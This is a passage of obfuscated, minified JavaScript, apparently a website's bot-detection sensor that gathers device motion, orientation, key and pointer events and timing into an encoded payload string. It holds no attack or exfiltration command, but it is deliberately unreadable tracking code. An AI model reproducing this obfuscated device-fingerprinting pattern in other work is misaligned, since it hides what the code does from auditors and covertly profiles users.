Tf()[v7(kf)],Rv([],[][[]]))?Tf()[v7(rK)](DI,JA,Vv(Nh),QWR):Tf()[v7(rM)](PV,VUR,Vv([]),Ec)]){GZR[U1()[Xf(Nh)](FXR,LG,bw)](fm(AW,[Tf()[v7(z9)](W3,Y6R,zj,RUR),ZR[Tf()[v7(rM)].call(null,cf,VUR,Vv(Nh),Ec)][Tf()[v7(mO)](Cx,rX,K4,cF)](NZR)||(d1(typeof U1()[Xf(gx)],'undefined')?U1()[Xf(OS)](dfR,Am,C0):U1()[Xf(K4)](hp,V5R,Vv(Vv(kf))))]));}if(Vv(vHR)&&(Xv(bRR,Vv({}))||sf(sQR,Nh))){LwR();vHR=Vv(Vv([]));}var QTR=DZR();var DCR=DVR();var DQR,gTR,OwR;if(kTR){DQR=[][Xv(typeof U1()[Xf(Rf)],'undefined')?U1()[Xf(K4)](jw,fH,Vv(kf)):U1()[Xf(jx)](DZ,z9,KB)](qQR)[U1()[Xf(jx)](DZ,z9,Vv(Vv(kf)))]([fm(AW,[TV()[U0(kF)](gK,CD,Vv(Vv({})),DI,UrR),fwR]),fm(AW,[Xv(typeof tS()[vC(Cx)],Rv([],[][[]]))?tS()[vC(U3)](xk,nq,sNR):tS()[vC(z9)].call(null,qq,vlR,vS),Xv(typeof U1()[Xf(W4)],Rv([],[][[]]))?U1()[Xf(K4)](BsR,qcR,I7):U1()[Xf(OS)].call(null,dfR,Am,F0)])]);gTR=(d1(typeof U1()[Xf(NK)],Rv('',[][[]]))?U1()[Xf(OS)](dfR,Am,Vv([])):U1()[Xf(K4)].call(null,K1R,nw,NX))[U1()[Xf(jx)].call(null,DZ,z9,Vv({}))](bnR,GO()[Of(Kv)](bw,N3,Tj))[d1(typeof U1()[Xf(m3)],'undefined')?U1()[Xf(jx)](DZ,z9,gT):U1()[Xf(K4)](zRR,Ax,gB)](xpR,GO()[Of(Kv)](mO,N3,Tj))[U1()[Xf(jx)].call(null,DZ,z9,k9)](FPR,GO()[Of(Kv)](Vv(Vv({})),N3,Tj))[d1(typeof U1()[Xf(QD)],'undefined')?U1()[Xf(jx)](DZ,z9,Vv(Vv(kf))):U1()[Xf(K4)](X1R,hER,rM)](CwR,GO()[Of(dC)].apply(null,[NP,Oc,gB]))[U1()[Xf(jx)].call(null,DZ,z9,vv)](lJR,GO()[Of(Kv)].apply(null,[rM,N3,Tj]))[U1()[Xf(jx)](DZ,z9,tm)](zZR);OwR=U1()[Xf(OS)].apply(null,[dfR,Am,j7])[U1()[Xf(jx)](DZ,z9,qq)](VCR,U1()[Xf(Tp)](KVR,FP,dC))[U1()[Xf(jx)].apply(null,[DZ,z9,Wv])](YYR,GO()[Of(Kv)].call(null,B3,N3,Tj));}FwR=fm(AW,[MC()[c1(EY)](vI,lO,zq),zrR,GO()[Of(tP)](NC,cZ,KcR),BpR[HV()[VH(rK)].call(null,NP,EI,Gk,X9)],s7()[Y1(kF)].apply(null,[Gk,Wv,fK,rtR,pq,DI]),hQR,jC()[Ej(AT)](EY,zZ),cTR,Tf()[v7(Tk)].apply(null,[Wv,Am,cf,TK]),qVR,tS()[vC(Tk)](vv,V0,QC),AqR,v3()[J1(pq)](DI,NC,GF,jx,G5R,Gk),nCR,Tf()[v7(KcR)](F7,lv,qS,Kg),kWR,d1(typeof MC()[c1(Tj)],Rv([],[][[]]))?MC()[c1(W4)].apply(null,[I1,HE,rM]):MC()[c1(M1)](FSR,M5R,vS),VmR,Tf()[v7(ww)](pS,Tk,Vv(kf),VG),KMR,Tf()[v7(BY)].call(null,wF,NK,Ep,t9R),rHR,Tf()[v7(BB)](vv,gT,wD,JZ),wnR,gH()[Lx(kF)](DI,dkR,X9,IF,fcR,lP),TnR,d1(typeof U1()[Xf(Cx)],'undefined')?U1()[Xf(mV)](NER,b8R,DS):U1()[Xf(K4)].call(null,vS,xk,K4),WHR,d1(typeof tS()[vC(UJ)],Rv([],[][[]]))?tS()[vC(KcR)].apply(null,[nK,jM,rX]):tS()[vC(U3)](gh,fNR,cf),RVR,TV()[U0(C0)](Am,LcR,Vv({}),DI,Ep),dpR,GO()[Of(Xk)].call(null,Vv(Vv(kf)),cT,Y6R),GZR,Xv(typeof tS()[vC(Tk)],'undefined')?tS()[vC(U3)](n4,lA,tJ):tS()[vC(ww)](bP,n1,DS),NJR,d1(typeof Tf()[v7(W3)],'undefined')?Tf()[v7(rX)](Rf,S0,Aw,xV):Tf()[v7(rK)](rn,lsR,Cx,AFR),cJR,MC()[c1(jO)](pS,mlR,kf),DCR,tS()[vC(BY)].call(null,vS,zQ,Rk),BTR,Tf()[v7(hQ)](Vv(Vv(kf)),j9R,kF,Bz),DQR,Xv(typeof tS()[vC(qq)],Rv([],[][[]]))?tS()[vC(U3)](qT,c8R,ksR):tS()[vC(BB)](NK,hn,WD),gTR,GO()[Of(dB)](QC,KP,dC),OwR,v3()[J1(kF)].call(null,DI,Rm,Vv(Vv([])),X9,q3,LcR),NpR,MC()[c1(Q0)].apply(null,[z9,KnR,wD]),xHR,U1()[Xf(CP)](rI,SK,n4),mwR,GO()[Of(b8R)](kf,H1,lv),ZMR,d1(typeof Tf()[v7(dB)],'undefined')?Tf()[v7(VUR)](TI,wK,gS,LrR):Tf()[v7(rK)].apply(null,[qT,GHR,j7,GJ]),UPR,tS()[vC(rX)](H3,r1,RcR),hhR,U1()[Xf(Hw)](WK,bY,j7),ITR,Tf()[v7(KH)](W3,qS,nK,P6),VYR?kf:OU[d1(typeof MC()[c1(Wm)],Rv('',[][[]]))?MC()[c1(Zh)](vv,IWR,Sx):MC()[c1(M1)](d5R,v5R,xk)](),jC()[Ej(QC)].call(null,OS,zn),JZR[jC()[Ej(QC)].call(null,OS,zn)],d1(typeof MC()[c1(Xk)],'undefined')?MC()[c1(Xk)](Rf,H9R,cf):MC()[c1(M1)].apply(null,[lUR,mH,q3]),JZR[MC()[c1(Xk)](Rf,H9R,Vv([]))]]);if((N7R()||LFR())&&Vv(L8R)){FwR[gH()[Lx(kF)].call(null,DI,dkR,IF,gK,fcR,rM)]=U1()[Xf(OS)](dfR,Am,W3);}if(kTR){FwR[v3()[J1(C0)](M1,Vv(kf),vS,w4,rn,jb)]=RQR;FwR[U1()[Xf(hER)].call(null,kpR,lP,Cx)]=CDR;FwR[tS()[vC(hQ)](EI,kt,M1)]=zkR;FwR[Tf()[v7(Y6R)].apply(null,[wF,sZ,jx,Q9])]=nkR;FwR[tS()[vC(VUR)](EI,zO,BY)]=wmR;FwR[Xv(typeof MC()[c1(mO)],'undefined')?MC()[c1(M1)](bJR,OS,Zh):MC()[c1(d0)](QC,cw,H3)]=zqR;FwR[MC()[c1(z9)].call(null,m3,tI,Cx)]=vDR;FwR[Xv(typeof HV()[VH(fY)],'undefined')?HV()[VH(Zh)](ZY,MZR,wcR,JgR):HV()[VH(vv)](TI,EcR,jb,M1)]=CxR;}if(hkR){FwR[GO()[Of(IJ)].call(null,Rm,Ax,tX)]=MC()[c1(Jm)](QD,G7,qK);}else{FwR[U1()[Xf(bH)].apply(null,[cK,EY,Vv({})])]=QTR;}}catch(QPR){wS.splice(WF(wpR,kf),Infinity,clR);var VxR=U1()[Xf(OS)].apply(null,[dfR,Am,Rm]);try{if(QPR[MC()[c1(Ep)].call(null,TY,N4,Rf)]&&T9(typeof QPR[d1(typeof MC()[c1(bY)],'undefined')?MC()[c1(Ep)].call(null,TY,N4,Vv(kf)):MC()[c1(M1)](K5R,bk,K4)],s7()[Y1(kf)](jb,fY,fY,Am,m3,tm))){VxR=QPR[MC()[c1(Ep)](TY,N4,gK)];}else if(Xv(typeof QPR,s7()[Y1(kf)](jb,gh,kf,Am,j4,tm))){VxR=QPR;}else if(VIR(QPR,ZR[U1()[Xf(Sx)](xS,PB,VV)])&&T9(typeof QPR[GO()[Of(W3)](n4,ncR,M1)],s7()[Y1(kf)](jb,Rm,Vv(Vv([])),Am,K4,tm))){VxR=QPR[GO()[Of(W3)].apply(null,[Vv(Nh),ncR,M1])];}VxR=nH(Bt,[VxR]);mYR(v3()[J1(NP)](M1,OS,nq,j7,IY,MIR)[d1(typeof U1()[Xf(L9)],Rv([],[][[]]))?U1()[Xf(jx)].call(null,DZ,z9,sZ):U1()[Xf(K4)](cjR,Bn,jx)](VxR));FwR=fm(AW,[Tf()[v7(Tk)](TI,Am,L9,TK),fp(),U1()[Xf(NrR)](jgR,glR,qT),VxR]);}catch(pQR){wS.splice(WF(wpR,kf),Infinity,clR);if(pQR[MC()[c1(Ep)].apply(null,[TY,N4,qT])]&&T9(typeof pQR[MC()[c1(Ep)](TY,N4,dC)],s7()[Y1(kf)].apply(null,[jb,NC,U3,Am,Rf,tm]))){VxR=pQR[d1(typeof MC()[c1(qK)],Rv('',[][[]]))?MC()[c1(Ep)](TY,N4,Vv(Vv([]))):MC()[c1(M1)](fcR,gS,pq)];}else if(Xv(typeof pQR,s7()[Y1(kf)](jb,Rf,Vv(Vv(kf)),Am,qS,tm))){VxR=pQR;}VxR=nH(Bt,[VxR]);mYR(Tf()[v7(QH)].apply(null,[NC,EcR,bP,qv])[d1(typeof U1()[Xf(C0)],'undefined')?U1()[Xf(jx)].call(null,DZ,z9,I7):U1()[Xf(K4)].apply(null,[v1R,N3R,gx])](VxR));FwR[U1()[Xf(NrR)].apply(null,[jgR,glR,ZY])]=VxR;}}try{var OmR=wS.length;var LqR=Vv({});var nMR=Nh;var nTR=nnR||SH();if(Xv(nTR[Nh],lw)){var JTR=jC()[Ej(FA)](bH,nm);FwR[U1()[Xf(NrR)].call(null,jgR,glR,Vv(Vv([])))]=JTR;}X4R=ZR[Xv(typeof GO()[Of(mm)],Rv('',[][[]]))?GO()[Of(DI)](Vv(Vv(kf)),cgR,R9R):GO()[Of(Wv)].apply(null,[M1,xw,K4])][U1()[Xf(j4)].call(null,P8R,M2R,vv)](FwR);var gxR=mY();X4R=nH(UW,[X4R,nTR[kf]]);gxR=WF(mY(),gxR);var UQR=mY();X4R=sP(X4R,nTR[Nh]);UQR=WF(mY(),UQR);var kkR=U1()[Xf(OS)].apply(null,[dfR,Am,Vv(Vv({}))])[U1()[Xf(jx)](DZ,z9,gS)](WF(mY(),GmR),GO()[Of(Kv)].call(null,nK,N3,Tj))[d1(typeof U1()[Xf(NP)],Rv('',[][[]]))?U1()[Xf(jx)](DZ,z9,wF):U1()[Xf(K4)].apply(null,[rp,lER,gB])](STR,d1(typeof GO()[Of(PV)],Rv('',[][[]]))?GO()[Of(Kv)](Sx,N3,Tj):GO()[Of(DI)].call(null,vS,KA,mlR))[U1()[Xf(jx)](DZ,z9,dC)](nMR,GO()[Of(Kv)].apply(null,[Rm,N3,Tj]))[U1()[Xf(jx)].apply(null,[DZ,z9,TI])](gxR,GO()[Of(Kv)](W3,N3,Tj))[d1(typeof U1()[Xf(rX)],Rv([],[][[]]))?U1()[Xf(jx)].call(null,DZ,z9,Vv(Vv([]))):U1()[Xf(K4)](jrR,Aj,gB)](UQR,GO()[Of(Kv)].apply(null,[wF,N3,Tj]))[U1()[Xf(jx)].apply(null,[DZ,z9,NK])](FZR);var qpR=d1(fZR,undefined)&&Xv(fZR,Vv(Vv(IE)))?KHR(nTR):GVR(nTR);X4R=U1()[Xf(OS)](dfR,Am,X9)[U1()[Xf(jx)](DZ,z9,gK)](qpR,jC()[Ej(PB)](If,sv))[U1()[Xf(jx)].apply(null,[DZ,z9,Vv([])])](kkR,jC()[Ej(PB)](If,sv))[U1()[Xf(jx)](DZ,z9,GF)](X4R);}catch(QmR){wS.splice(WF(OmR,kf),Infinity,clR);}mYR(tS()[vC(KH)].apply(null,[Vv(Vv(kf)),ccR,R0]));wS.pop();};var pmR=function(){wS.push(Uf);var MqR=sf(arguments[d1(typeof GO()[Of(q3)],Rv([],[][[]]))?GO()[Of(Nh)].apply(null,[PB,AO,I7]):GO()[Of(DI)](fY,GkR,qT)],CS[k9])&&d1(arguments[Nh],undefined)?arguments[Nh]:Vv(IE);var CZR=sf(arguments[GO()[Of(Nh)].call(null,mO,AO,I7)],kf)&&d1(arguments[OU[gH()[Lx(EI)](DI,FFR,gS,zq,C8R,ZY)]()],undefined)?arguments[CS[DI]]:fPR;ITR=Nh;if(rwR){ZR[Tf()[v7(jZ)].apply(null,[Vv(Nh),Cx,Vv(Vv(kf)),Gj])](dQR);rwR=Vv(Vv(TW));ITR|=kf;}if(AxR){ZR[d1(typeof Tf()[v7(NX)],'undefined')?Tf()[v7(jZ)](DI,Cx,Vv(Vv(kf)),Gj):Tf()[v7(rK)](C0,JJ,Vv(kf),jk)](hnR);AxR=Vv(Vv(TW));ITR|=CS[I7];}if(dqR){ZR[Tf()[v7(jZ)].apply(null,[Vv(Vv({})),Cx,Vv(Vv(Nh)),Gj])](ACR);dqR=Vv([]);ITR|=M1;}if(FxR){ZR[Tf()[v7(jZ)].call(null,Vv([]),Cx,nK,Gj)](CqR);FxR=Vv({});ITR|=CS[PB];}if(OZR){ZR[Tf()[v7(jZ)](Wv,Cx,j4,Gj)](OZR);}if(Vv(XTR)){try{var XxR=wS.length;var ImR=Vv(Vv(TW));XER=Rv(XER,tS()[vC(NP)](K4,SO,nq));var bVR=ZR[Tf()[v7(OS)].apply(null,[IH,B3,Vv(kf),qXR])][MC()[c1(vS)](Tp,sm,Jm)](GO()[Of(j7)].apply(null,[Vv({}),J4,FA]));if(d1(bVR[U1()[Xf(vI)](rp,ww,S0)],undefined)){XER=Rv(XER,GO()[Of(qK)].apply(null,[F7,Gw,hQ]));nb*=d0;}else{XER=Rv(XER,d1(typeof Tf()[v7(Xk)],Rv('',[][[]]))?Tf()[v7(Xk)].apply(null,[Vv([]),hQ,Vv(Nh),N3]):Tf()[v7(rK)](ZY,Yb,mm,R8R));nb*=GWR;}}catch(wkR){wS.splice(WF(XxR,kf),Infinity,Uf);XER=Rv(XER,Xv(typeof U1()[Xf(Am)],Rv([],[][[]]))?U1()[Xf(K4)](jb,XsR,NX):U1()[Xf(RcR)](zzR,vI,gh));nb*=GWR;}XTR=Vv(TW);}ZR[d1(typeof U1()[Xf(GF)],Rv([],[][[]]))?U1()[Xf(rn)](MF,BY,kF):U1()[Xf(K4)].call(null,Vk,If,xm)].bmak[Tf()[v7(dB)](gS,KB,mm,xgR)]=mY();WHR=U1()[Xf(OS)](WS,Am,I1);XZR=Nh;GDR=Nh;wnR=U1()[Xf(OS)](WS,Am,M1);IJR=Nh;vmR=Nh;kWR=Xv(typeof U1()[Xf(C0)],Rv([],[][[]]))?U1()[Xf(K4)](BIR,Ib,OS):U1()[Xf(OS)](WS,Am,bw);PzR=Nh;sQR=Nh;ZTR=Nh;UGR[HV()[VH(fY)](xm,PV,IWR,j7)]=Nh;QJR=OU[Xv(typeof MC()[c1(vI)],Rv('',[][[]]))?MC()[c1(M1)](S5R,QH,F0):MC()[c1(Zh)](vv,UlR,NK)]();hZR=Nh;BTR=U1()[Xf(OS)](WS,Am,If);vHR=Vv([]);ZmR=Xv(typeof U1()[Xf(xm)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,L5R,G5R,m3):U1()[Xf(OS)](WS,Am,UJ);BYR=U1()[Xf(OS)].apply(null,[WS,Am,nq]);GTR=L0(kf);qQR=[];bnR=U1()[Xf(OS)].apply(null,[WS,Am,qS]);NpR=d1(typeof U1()[Xf(PB)],Rv('',[][[]]))?U1()[Xf(OS)](WS,Am,ZY):U1()[Xf(K4)](vx,Ix,NX);xpR=U1()[Xf(OS)](WS,Am,qS);FPR=U1()[Xf(OS)](WS,Am,gh);fwR=U1()[Xf(OS)].apply(null,[WS,Am,Cx]);VCR=U1()[Xf(OS)](WS,Am,sZ);CwR=U1()[Xf(OS)](WS,Am,Vv(Vv(kf)));RQR=U1()[Xf(OS)](WS,Am,wF);CDR=U1()[Xf(OS)].call(null,WS,Am,S0);zqR=U1()[Xf(OS)].apply(null,[WS,Am,Vv([])]);kTR=Vv(Vv(TW));ZMR=Nh;zkR=U1()[Xf(OS)](WS,Am,rK);nkR=U1()[Xf(OS)](WS,Am,mm);wmR=U1()[Xf(OS)].call(null,WS,Am,mm);vDR=U1()[Xf(OS)](WS,Am,wK);CxR=d1(typeof U1()[Xf(Q0)],Rv([],[][[]]))?U1()[Xf(OS)](WS,Am,Nh):U1()[Xf(K4)].call(null,OGR,Ep,bw);jhR=L0(kf);ZkR=Vv(IE);LH();WER=Vv([]);hhR=fm(AW,[MC()[c1(tP)](M1,Z9,TI),L0(kf)]);VYR=Vv(IE);ZR[tS()[vC(j4)](Vv(Vv({})),Cn,X9)](function(){CZR();},SV);wS.pop();if(MqR){Y2R=L0(CS[DI]);}else{Y2R=Nh;}};var ldR=function(RqR){wS.push(VER);if(OZR){ZR[d1(typeof Tf()[v7(I7)],Rv('',[][[]]))?Tf()[v7(jZ)].apply(null,[W3,Cx,zj,O5R]):Tf()[v7(rK)](Vv(Nh),gp,Wm,zQ)](OZR);}if(dv(RqR,Nh)){RqR=Nh;}OZR=ZR[Xv(typeof tS()[vC(wK)],Rv([],[][[]]))?tS()[vC(U3)](I1,dH,NZ):tS()[vC(j4)](qT,YP,X9)](function(){var UnR=np();if(d1(UnR,L0(kf))){Y2R=I7;JwR=Vv(Vv(IE));xER(Vv(IE));}},RqR);wS.pop();};var GVR=function(rQR){wS.push(cv);var XwR=tS()[vC(Nh)].apply(null,[Rk,xnR,PV]);var WwR=U1()[Xf(Jm)](j8,EI,X9);var FpR=CS[DI];var OpR=UGR[HV()[VH(fY)](I7,PV,MY,j7)];var xTR=zrR;var qJR=[XwR,WwR,FpR,OpR,rQR[Nh],xTR];var cpR=qJR[d1(typeof Tf()[v7(tm)],Rv('',[][[]]))?Tf()[v7(EI)](Rm,FA,wD,Sm):Tf()[v7(rK)].call(null,Vv(Nh),N3,Ep,OGR)](bxR);var VHR;return wS.pop(),VHR=cpR,VHR;};var KHR=function(GnR){wS.push(pcR);var SHR=tS()[vC(Nh)].apply(null,[Vv({}),Pv,PV]);var qCR=MC()[c1(Jm)].apply(null,[QD,YS,Vv(Vv(Nh))]);var JmR=MC()[c1(OS)].call(null,C0,PG,U3);var FqR=UGR[d1(typeof HV()[VH(K4)],'undefined')?HV()[VH(fY)].apply(null,[gh,PV,dOR,j7]):HV()[VH(Zh)].call(null,gh,zB,FSR,NP)];var jHR=zrR;var kQR=[SHR,qCR,JmR,FqR,GnR[CS[k9]],jHR];var DmR=kQR[Tf()[v7(EI)](I1,FA,Vv(kf),FK)](bxR);var mpR;return wS.pop(),mpR=DmR,mpR;};var mYR=function(SpR){wS.push(LjR);if(bRR){wS.pop();return;}var UqR=SpR;if(Xv(typeof ZR[U1()[Xf(rn)](g1,BY,QC)][GO()[Of(AT)](Vv({}),Yh,Q0)],s7()[Y1(kf)].call(null,Qk,Vk,wK,Am,Nh,tm))){ZR[U1()[Xf(rn)].call(null,g1,BY,Vv(Vv(kf)))][GO()[Of(AT)](Vv({}),Yh,Q0)]=Rv(ZR[U1()[Xf(rn)](g1,BY,lv)][GO()[Of(AT)](sZ,Yh,Q0)],UqR);}else{ZR[d1(typeof U1()[Xf(wF)],Rv('',[][[]]))?U1()[Xf(rn)].call(null,g1,BY,KB):U1()[Xf(K4)](H5R,YkR,Vv(kf))][GO()[Of(AT)].call(null,gT,Yh,Q0)]=UqR;}wS.pop();};var VnR=function(IMR){nWR(IMR,kf);};var lqR=function(cDR){nWR(cDR,Jm);};var UDR=function(rxR){nWR(rxR,DI);};var WZR=function(hqR){nWR(hqR,CS[kf]);};var tCR=function(IZR){S8R(IZR,kf);};var xCR=function(jmR){S8R(jmR,Jm);};var TqR=function(PYR){S8R(PYR,DI);};var IxR=function(VJR){S8R(VJR,M1);};var cBR=function(DDR){McR(DDR,DI);};var YwR=function(FYR){McR(FYR,M1);};var UVR=function(TpR){wS.push(Jk);NUR(TpR,kf);if(QwR&&bRR&&(Xv(TpR[U1()[Xf(xm)].apply(null,[Kf,DS,Ep])],tS()[vC(Y6R)].apply(null,[fK,Uf,Ep]))||Xv(TpR[U1()[Xf(Ep)](VI,FD,Jm)],j7))){xER(Vv([]),Vv(IE),Vv({}),Vv({}),Vv(Vv([])));}wS.pop();};var kHR=function(nwR){NUR(nwR,Jm);};var RDR=function(dJR){NUR(dJR,DI);};var I9R=function(wCR){wS.push(BWR);try{var xYR=wS.length;var HpR=Vv(Vv(TW));var gYR=kf;if(ZR[Tf()[v7(OS)](rM,B3,Sx,CB)][wCR]){gYR=Nh;ZkR=Vv(Vv(IE));}else if(ZkR){ZkR=Vv([]);pSR();}fL(gYR);}catch(qPR){wS.splice(WF(xYR,kf),Infinity,BWR);}wS.pop();};var n9R=function(UHR,kMR){wS.push(NlR);try{var bqR=wS.length;var kDR=Vv(Vv(TW));if(Xv(kMR[d1(typeof U1()[Xf(jx)],Rv('',[][[]]))?U1()[Xf(pS)].call(null,E9R,mV,rK):U1()[Xf(K4)](P5R,AZ,vS)],ZR[U1()[Xf(rn)](sS,BY,qq)])){if(Xv(UHR,Jm)){ZkR=Vv(TW);}else if(Xv(UHR,CS[B3])){if(Xv(ZR[Tf()[v7(OS)](qK,B3,Vv(Vv([])),SI)][Tf()[v7(RcR)](M1,KcR,Cx,gO)],d1(typeof Tf()[v7(xm)],Rv([],[][[]]))?Tf()[v7(QD)](Wv,FP,Vv(kf),mb):Tf()[v7(rK)](NC,Aj,TI,dgR))&&ZkR){ZkR=Vv(IE);pSR();}}fL(UHR);}}catch(IqR){wS.splice(WF(bqR,kf),Infinity,NlR);}wS.pop();};var gQR=function(wTR){zWR(wTR,kf);};var zYR=function(BJR){zWR(BJR,CS[I7]);};var dTR=function(FJR){zWR(FJR,DI);};var QDR=function(qmR){wS.push(JD);zWR(qmR,OU[Xv(typeof MC()[c1(gS)],'undefined')?MC()[c1(M1)].call(null,V3R,gHR,SK):MC()[c1(Tj)](bP,UH,Vv(Vv(Nh)))]());wS.pop();};var mCR=function(LmR){wS.push(cwR);zWR(LmR,OU[d1(typeof MC()[c1(tP)],Rv('',[][[]]))?MC()[c1(Tk)].apply(null,[IF,A,NC]):MC()[c1(M1)](qXR,vQ,K4)]());wS.pop();};var HHR=function(sJR){zWR(sJR,OS);};var ZQR=function(dxR){wS.push(kER);var GpR=dxR&&dxR[U1()[Xf(pS)](VO,mV,F7)]&&dxR[U1()[Xf(pS)](VO,mV,j7)][U1()[Xf(n4)].apply(null,[hh,gS,NP])];var EZR=GpR&&(Xv(GpR[Tf()[v7(bY)](Wv,UJ,j7,jf)](),MC()[c1(UJ)](W2R,d7,fY))||Xv(GpR[Tf()[v7(bY)](cf,UJ,gS,jf)](),jC()[Ej(EY)](QD,P3)));wS.pop();if(QwR&&bRR&&EZR){xER(Vv(IE),Vv([]),Vv(IE),Vv(Vv([])));}};var wJR=function(CHR){gzR(CHR);};var NYR=function(LHR){zWR(LHR,CS[H3]);if(bRR){Y2R=M1;xER(Vv({}),Vv(Vv(TW)),Vv(Vv(IE)));IwR=NC;}};var EmR=function(dVR){wS.push(r4R);try{var xxR=wS.length;var XVR=Vv([]);if(dv(IJR,K4)&&dv(w6R,Jm)&&dVR){var gpR=WF(mY(),ZR[U1()[Xf(rn)](Sm,BY,Aw)].bmak[Tf()[v7(dB)].apply(null,[Cx,KB,Rm,sQ])]);var LZR=L0(kf),jQR=L0(kf),MVR=L0(kf);if(dVR[MC()[c1(BY)].apply(null,[w4,CM,fK])]){LZR=hZ(dVR[MC()[c1(BY)].call(null,w4,CM,VV)][U1()[Xf(TY)](dUR,k9,Vv(Vv(Nh)))]);jQR=hZ(dVR[MC()[c1(BY)](w4,CM,jx)][Tf()[v7(FP)].call(null,Wm,bP,Rm,bJR)]);MVR=hZ(dVR[MC()[c1(BY)].apply(null,[w4,CM,kf])][GO()[Of(EY)](mm,EJ,Tp)]);}var tTR=L0(kf),TVR=L0(kf),mkR=L0(kf);if(dVR[U1()[Xf(GV)].call(null,gA,H3,rn)]){tTR=hZ(dVR[Xv(typeof U1()[Xf(NC)],'undefined')?U1()[Xf(K4)](K5R,slR,Vk):U1()[Xf(GV)](gA,H3,Vv([]))][U1()[Xf(TY)].call(null,dUR,k9,Vv(Nh))]);TVR=hZ(dVR[U1()[Xf(GV)].call(null,gA,H3,NK)][Tf()[v7(FP)](DI,bP,PB,bJR)]);mkR=hZ(dVR[U1()[Xf(GV)](gA,H3,sZ)][GO()[Of(EY)](lv,EJ,Tp)]);}var IkR=L0(kf),DpR=L0(kf),VkR=CS[DI];if(dVR[MC()[c1(BB)](gh,S3,qS)]){IkR=hZ(dVR[MC()[c1(BB)].apply(null,[gh,S3,kF])][MC()[c1(rX)].apply(null,[k9,HZ,jx])]);DpR=hZ(dVR[MC()[c1(BB)](gh,S3,Vv(Vv([])))][Tf()[v7(R0)].apply(null,[Jm,GV,PB,t4])]);VkR=hZ(dVR[MC()[c1(BB)].apply(null,[gh,S3,PV])][Xv(typeof s7()[Y1(wD)],Rv(U1()[Xf(OS)].call(null,l4R,Am,M1),[][[]]))?s7()[Y1(M1)].apply(null,[sRR,q3,qT,VQR,DI,GF]):s7()[Y1(C0)].call(null,smR,nK,Jm,SY,C0,OS)]);}var NTR=(d1(typeof U1()[Xf(X9)],'undefined')?U1()[Xf(OS)](l4R,Am,PB):U1()[Xf(K4)](JZ,R6R,lv))[Xv(typeof U1()[Xf(Q0)],Rv([],[][[]]))?U1()[Xf(K4)](Yn,UtR,Tj):U1()[Xf(jx)](rGR,z9,Aw)](IJR,GO()[Of(Kv)](mO,z5R,Tj))[U1()[Xf(jx)].call(null,rGR,z9,gK)](gpR,GO()[Of(Kv)](GF,z5R,Tj))[U1()[Xf(jx)](rGR,z9,PB)](LZR,GO()[Of(Kv)](Vv({}),z5R,Tj))[Xv(typeof U1()[Xf(Wm)],'undefined')?U1()[Xf(K4)](T2R,pT,U3):U1()[Xf(jx)].call(null,rGR,z9,sZ)](jQR,d1(typeof GO()[Of(EY)],Rv('',[][[]]))?GO()[Of(Kv)].apply(null,[Vv(Nh),z5R,Tj]):GO()[Of(DI)](tX,dB,QUR))[U1()[Xf(jx)](rGR,z9,zj)](MVR,GO()[Of(Kv)].call(null,F0,z5R,Tj))[U1()[Xf(jx)].apply(null,[rGR,z9,qK])](tTR,GO()[Of(Kv)](kF,z5R,Tj))[U1()[Xf(jx)](rGR,z9,mO)](TVR,GO()[Of(Kv)](I7,z5R,Tj))[U1()[Xf(jx)].call(null,rGR,z9,fY)](mkR,Xv(typeof GO()[Of(BY)],Rv([],[][[]]))?GO()[Of(DI)](Cx,tP,gHR):GO()[Of(Kv)](DS,z5R,Tj))[U1()[Xf(jx)].apply(null,[rGR,z9,qS])](IkR,GO()[Of(Kv)](vv,z5R,Tj))[U1()[Xf(jx)](rGR,z9,gB)](DpR,GO()[Of(Kv)](xm,z5R,Tj))[U1()[Xf(jx)].apply(null,[rGR,z9,dC])](VkR);if(dw(typeof dVR[GO()[Of(Am)](zj,NXR,NC)],Tf()[v7(j7)](rM,rn,I7,C7R))&&Xv(dVR[GO()[Of(Am)].call(null,lv,NXR,NC)],Vv({})))NTR=U1()[Xf(OS)](l4R,Am,X9)[d1(typeof U1()[Xf(qK)],'undefined')?U1()[Xf(jx)](rGR,z9,K4):U1()[Xf(K4)].apply(null,[jw,FSR,Vv(Vv(Nh))])](NTR,MC()[c1(GF)](R0,wfR,zj));wnR=U1()[Xf(OS)](l4R,Am,cf)[U1()[Xf(jx)].call(null,rGR,z9,I7)](Rv(wnR,NTR),jC()[Ej(PB)].call(null,If,TFR));PA+=gpR;vmR=Rv(Rv(vmR,IJR),gpR);IJR++;}if(bRR&&sf(IJR,kf)&&dv(hZR,kf)){Y2R=U3;xER(Vv({}));hZR++;}w6R++;}catch(DxR){wS.splice(WF(xxR,kf),Infinity,r4R);}wS.pop();};var UIR=function(tVR){wS.push(bgR);try{var jCR=wS.length;var VMR=Vv([]);if(dv(XZR,DkR)&&dv(GNR,Jm)&&tVR){var sCR=WF(mY(),ZR[U1()[Xf(rn)](gC,BY,IH)].bmak[Tf()[v7(dB)].call(null,Vv([]),KB,xm,EzR)]);var QHR=hZ(tVR[MC()[c1(rX)](k9,qz,Vv([]))]);var lYR=hZ(tVR[Tf()[v7(R0)](xk,GV,K4,l1)]);var RnR=hZ(tVR[s7()[Y1(C0)](n6R,gx,rM,SY,Wv,OS)]);var MkR=(Xv(typeof U1()[Xf(rK)],Rv([],[][[]]))?U1()[Xf(K4)](EzR,jgR,Vv(Vv({}))):U1()[Xf(OS)](A,Am,Tj))[U1()[Xf(jx)](qB,z9,NX)](XZR,GO()[Of(Kv)].apply(null,[tX,bK,Tj]))[U1()[Xf(jx)](qB,z9,zj)](sCR,GO()[Of(Kv)].apply(null,[DI,bK,Tj]))[U1()[Xf(jx)].apply(null,[qB,z9,IH])](QHR,GO()[Of(Kv)](vS,bK,Tj))[U1()[Xf(jx)](qB,z9,bw)](lYR,GO()[Of(Kv)].apply(null,[Vv(Nh),bK,Tj]))[U1()[Xf(jx)](qB,z9,X9)](RnR);if(d1(typeof tVR[GO()[Of(Am)](lv,LZ,NC)],Xv(typeof Tf()[v7(qK)],Rv([],[][[]]))?Tf()[v7(rK)](Vv({}),nK,n4,q3R):Tf()[v7(j7)].call(null,C0,rn,tX,L1))&&Xv(tVR[GO()[Of(Am)](DI,LZ,NC)],Vv(IE)))MkR=U1()[Xf(OS)].apply(null,[A,Am,UJ])[d1(typeof 